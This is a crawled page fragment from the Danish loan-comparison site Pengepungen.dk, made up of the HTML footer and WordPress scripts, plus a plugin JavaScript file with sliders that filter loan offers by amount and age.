					<a href="https://www.pengepungen.dk/laaneguide/laan-trods-rki-2025-er-det-muligt/">Lån trods RKI 2025 – er det muligt?</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laaneguide/skattefrit-familielaan/">Skattefrit familielån</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laaneguide/laan-med-hoej-godkendelse/">Lån med høj godkendelse</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laaneguide/laan-uden-kreditvurdering/">Lån penge uden kreditvurdering</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laanebeloeb/laan-5000-kr/">Lån 5000</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-2">
		<aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-129"><a href="https://www.pengepungen.dk/forbrugslaan/">Forbrugslån</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.pengepungen.dk/informationer/">Informationer</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.pengepungen.dk/kviklaan/">Kviklån</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.pengepungen.dk/laanebegreber/">Lånebegreber</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.pengepungen.dk/laanebeloeb/">Lånebeløb</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.pengepungen.dk/laaneguide/">Låneguide</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.pengepungen.dk/laanetyper/">Lånetyper</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.pengepungen.dk/laaneudbydere/">Låneudbydere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.pengepungen.dk/sms-laan/">SMS lån</a>
</li>
			</ul>

			</aside>	</div>
		<div class="footer-widget-3">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401"><a href="https://www.pengepungen.dk/laaneudbydere/">Låneudbydere</a></li>
<li id="menu-item-7510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7510"><a href="https://www.pengepungen.dk/laanebeloeb/">Lånebeløb</a></li>
<li id="menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7816"><a rel="privacy-policy" href="https://www.pengepungen.dk/privacy/">Privacy</a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.pengepungen.dk/kontakt/">Kontakt os</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12469"><a href="https://www.pengepungen.dk/sitemap/">Sitemap</a></li>
</ul></div></aside><aside id="search-5" class="widget inner-padding widget_search"><h2 class="widget-title">Find det her</h2><form method="get" class="search-form" action="https://www.pengepungen.dk/">
	<label>
		<span class="screen-reader-text">Søg efter:</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" title="Søg efter:">
	</label>
	<button class="search-submit" aria-label="Søg"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>	</div>
		<div class="footer-widget-4">
		<aside id="text-10" class="widget inner-padding widget_text"><h2 class="widget-title">Om Pengepungen</h2>			<div class="textwidget"><p>Pengepungen er en gratis webservice, som hjælper dig med at sammenligne et udvalg af online lån og repræsenterer derfor ikke alle produkter på lånemarkedet.</p>
<p>Du kan søge lån hos vores samarbejdspartnere døgnet rundt. Pengepungen modtager kommission for at formidle kontakten.</p>
<p>&nbsp;</p>
</div>
		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Copyright &copy; 2026 Pengepungen.dk ejes og drives af Seofy Aps · Hjortevej 37 · DK-7100 Vejle · CVR 38069187				</div>
			</div>
		</footer>
		</div>

<a title="Scroll tilbage til toppen" aria-label="Scroll tilbage til toppen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="be9e0313100e063741340c7e-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.pengepungen.dk/">
		<label for="search-modal-input" class="screen-reader-text">Søg efter:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
			<button aria-label="Søg"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.pengepungen.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script id="kk-star-ratings-js-extra" type="be9e0313100e063741340c7e-text/javascript">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.pengepungen.dk\/wp-admin\/admin-ajax.php","nonce":"ea4d3d4231"};
</script>
<script src="https://www.pengepungen.dk/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://www.pengepungen.dk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before" type="be9e0313100e063741340c7e-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
</script>
<script src="https://www.pengepungen.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script src="https://www.pengepungen.dk/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script id="generate-back-to-top-js-before" type="be9e0313100e063741340c7e-text/javascript">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.pengepungen.dk/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js" type="be9e0313100e063741340c7e-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="be9e0313100e063741340c7e-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://www.pengepungen.dk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="be9e0313100e063741340c7e-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be9e0313100e063741340c7e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78a2aeb79fd0428cacab7b14ca8abe58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pengepungen.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32
body_size: 662
content:
(function ($) {
  'use strict';
  // Define const
  const amountMin = 1000;
  const amountMax = 300000;
  const ageMin = 18;
  const ageMax = 65;

  $(function () {
    var rangeWrapperFilterType = $('.wf-range-wrapper').data('filter');
    var amountSliderEl = document.getElementById('wf_range_amount');
    var ageSliderEl = document.getElementById('wf_range_age');
    const currencyLabel = amountSliderEl.dataset.label
    const commonLabel = amountSliderEl.dataset.common
    const ageLabel = ageSliderEl.dataset.label
    let amountRange = {
      'min': [0],
      '10%': [1000, 500],
      '40$': [50000, 10000],
      '60%': [100000, 10000],
      'max': [amountMax]
    }
    if (rangeWrapperFilterType === "max") {
      amountRange = {
        'min': [0],
        '1%': [100, 50],
        '5%': [500, 100],
        '10%': [1000, 500],
        '40$': [50000, 10000],
        '60%': [100000, 10000],
        'max': [amountMax]
      }
    }
    // Create Slider
    var amountSlider = noUiSlider.create(amountSliderEl, {
      start: 0,
      connect: 'lower',
      step: 1000,
      range: amountRange
    });
    var ageSlider = noUiSlider.create(ageSliderEl, {
      start: ageMin - 1,
      connect: 'lower',
      step: 1,
      range: {
        'min': ageMin - 1,
        '10%': [ageMin + 1],
        '50%': [ageMin + 15],
        'max': ageMax
      }
    });
    // Eventlistener whenever a slider is changed.
    var amount = null;
    var age = ageMax;
    amountSlider.on('change.one', function (values) {
      doFilterFeeds(0);
    });
    ageSlider.on('change.one', function (values) {
      doFilterFeeds(1);
    });
    amountSlider.on('update.one', function (values) {
      amount = parseInt(values[0]);
      var str;
      if (amount == 0) {
        amount = null;
        str = commonLabel;
      } else if (amount <= amountMax) {
        str = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',') + ' ' + currencyLabel;
        str = amount == amountMax ? '+' + str : str;
      }
      $('#wf_amount_value').html(str);
    });
    ageSlider.on('update.one', function (values) {
      age = values[0];
      var str;
      if (age == (ageMin - 1)) {
        age = ageMax;
        str = commonLabel;
      } else if (age <= ageMax) {
        var str = parseInt(age).toString() + ' ' + ageLabel;
        str = age == ageMax ? '+' + str : str;
      }
      $('#wf_age_value').html(str);
    });

    // Filter feeds.
    function doFilterFeeds(order) {
      var allFeeds = $('#campaigns-weedget .card');
      var isNoResult = true;
      if (amount == null && age == null) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      } else {
        allFeeds.each((index, feed) => {
          var amountEl = $(feed).find('tbody tr:nth-child(1) th');
          var ageEl = $(feed).find('tbody tr:nth-child(3) th');
          if (amountEl && ageEl) {
            var amountStr = amountEl.text();
            var range = amountStr.split('-');
            var minAmount = parseInt(range[0]);
            var maxAmount = parseInt(range[1]);
            var ageStr = ageEl.text();
            var ageOnFeed = parseInt(ageStr);
            if (amount == null) {
              if (age >= ageOnFeed) {
                $(feed).show();
                isNoResult = false;
              } else {
                $(feed).hide();
              }
            } else {
              if ((minAmount <= amount && maxAmount >= amount) && age >= ageOnFeed) {
                if ((amount <= 50000 && maxAmount <= 50000) || (amount >= 50000 && maxAmount >= amount)) {
                  $(feed).show();
                  isNoResult = false;
                } else {
                  $(feed).hide();
                }
              } else {
                $(feed).hide();
              }
            }
          }
        });
      }

      // Display all feeds when no result.
      if (isNoResult) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      }
    }
  });
})(jQuery);
